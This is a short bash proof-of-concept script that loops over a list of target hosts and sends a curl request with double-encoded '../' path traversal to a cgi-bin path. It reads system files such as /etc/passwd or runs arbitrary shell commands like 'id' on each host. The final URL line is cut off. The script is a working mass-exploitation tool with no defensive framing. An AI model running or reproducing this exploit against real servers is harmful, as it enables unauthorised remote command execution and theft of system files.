 #!/bin/bash
# Check if the required arguments are provided
if [[ -z $1 || -z $2 || -z $3 ]]; then
echo "Usage: ./PoC.sh [TARGETS-LIST.TXT] [PATH] [COMMAND]"
echo "Examples:"
echo "./PoC.sh targets.txt /etc/passwd"
echo "./PoC.sh targets.txt /bin/sh id"
exit 1
fi
# Iterate through the list of targets
for host in $(cat "$1"); do
echo "Target: $host"
curl -s --path-as-is -d "echo Content-Type: text/plain; echo; $3" \
"$host/cgi-bin/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%>
done